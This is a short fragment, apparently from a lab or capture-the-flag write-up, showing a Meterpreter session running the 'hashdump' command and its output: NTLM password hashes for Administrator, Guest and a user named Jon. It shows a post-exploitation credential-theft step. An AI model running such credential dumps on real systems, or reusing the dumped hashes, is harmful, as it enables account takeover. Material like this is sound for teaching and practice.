 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >